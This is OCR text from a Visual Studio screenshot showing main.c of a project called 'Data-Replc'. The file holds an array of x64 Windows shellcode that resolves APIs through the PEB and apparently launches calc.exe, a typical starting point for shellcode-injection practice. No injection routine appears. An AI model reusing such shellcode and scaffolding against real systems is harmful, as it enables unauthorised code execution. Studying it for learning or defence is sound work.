 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search Data-Replc Sign in
Debug x64 Local Windows Debugger abc GitHub Copilot
main.c*
Data-Replc (Global Scope)
#include <Windows.h>
#include <stdio.h>
2
unsigned char OurShellCode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
133 % No issues found Ln: 24 Ch: 44 TABS CRLF
Output
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Data-Replc' (1 of 1 project)
Data-Replc
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Solution Explorer Git Changes